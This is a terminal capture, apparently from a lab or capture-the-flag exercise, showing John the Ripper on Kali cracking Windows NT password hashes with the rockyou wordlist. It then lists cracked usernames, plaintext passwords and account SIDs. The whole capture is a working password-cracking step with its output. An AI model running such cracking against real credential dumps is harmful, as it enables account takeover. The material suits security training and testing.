 root@kali:~/temp# john --format=NT --rules -w=/usr/share/wordlists/rockyou.txt n
t.out
Using default input encoding: UTF-8
Rules/masks using ISO-8859-1
Loaded 5 password hashes with no different salts (NT [MD4 128/128 AVX 4x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
monkey           (penny)
penny            (leonard)
Password123      (Administrator)
spock            (sheldon)
4g 0:00:01:40 DONE (2017-07-30 17:05) 0.03983g/s 2327Kp/s 2327Kc/s 2329KC/s Aaaa
aaaaaaaaaaaing..Aaaaaaaaaaaaing
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali:~/temp# john --show
Password files required, but none specified
root@kali:~/temp# john --show nt.out
Administrator:Password123:S-1-5-21-4086652059-1371261014-790911335-500::
penny:monkey:S-1-5-21-4086652059-1371261014-790911335-1107::
leonard:penny:S-1-5-21-4086652059-1371261014-790911335-1108::
sheldon:spock:S-1-5-21-4086652059-1371261014-790911335-1109::

4 password hashes cracked, 1 left
root@kali:~/temp#